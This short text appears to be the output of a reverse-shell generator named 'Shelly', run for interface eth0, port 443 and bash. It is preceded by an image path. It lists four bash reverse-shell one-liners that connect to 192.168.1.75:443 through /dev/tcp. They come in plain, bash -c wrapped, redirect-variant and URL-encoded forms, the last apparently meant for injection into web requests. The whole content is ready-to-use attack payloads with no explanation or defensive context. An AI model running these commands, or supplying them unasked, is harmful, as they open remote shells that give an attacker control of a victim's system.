 /Shelly ✔ # Shelly eth0 443 bash
===============================================================
[+] Bash
bash -i >& /dev/tcp/192.168.1.75/443 0>&1
bash -c 'bash -i >& /dev/tcp/192.168.1.75/443 0>&1'
bash -l > /dev/tcp/192.168.1.75/443 0<&1 2>&1
bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.75%2F443%200%3E%261%22
===============================================================